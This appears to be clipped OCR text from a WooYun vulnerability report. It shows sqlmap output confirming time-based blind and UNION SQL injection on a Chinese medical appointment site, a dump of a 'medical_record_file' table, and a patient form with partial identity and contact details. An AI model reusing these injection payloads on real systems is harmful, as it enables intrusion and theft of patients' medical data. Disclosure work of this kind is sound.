 ype: AND/OR time-based blind
itle: MySQL >= 5.0.12 time-based blind - Para
ayload: act=list&cat_id=(SELECT (CASE WHEN (8
ype: UNION query
itle: MySQL UNION query (random number) - 8 c
ayload: act=list&cat_id=-8469 UNION ALL SELEC
pplication technology: PHP 5.4.5, PHP 5.4.33
end DBMS: MySQL 5.0.12
ase: 968309_v15
: medical_record_file
ntries]
e_desc | file_name
4546977 | images/upload/2013/03/29/1364546977
4549287 | images/upload/2013/03/29/1364549287
4549948 | images/upload/2013/03/29/1364549948
4780322 | images/upload/2013/04/01/1364780322
4780670 | images/upload/2013/04/01/1364780670
4780674 | images/upload/2013/04/01/1364780674
4781529 | images/upload/2013/04/01/1364781529
4786739 | images/upload/2013/04/01/1364786739
4787452 | images/upload/2013/04/01/1364787452
4871302 | images/upload/2013/04/02/1364871302
136454697730285200.jp
www.968309.com/images/upload/2013/03/29/1364546
应用 Search HackBBS Blog MD5 Bookmarks baidu App
医生：
挂号费： 7元
就诊时间： 2013-03-23 08:00:00 ~ 12:00:00
号球选择： 【28】参考就诊时间：10:42
(*) 证件号码： 居民身份证 37028
(*) 电话： 1382641
(*) 性别： 男 女
(*) 姓名： 顾
(*) 诊疗卡： 阳光医疗卡 6200851
是否未成年人监护人： 是 否
(*) 出生日期：
(*) 联系地址： 芳村逸彩新世
下订单中，请耐心等待...
www.wooyun.org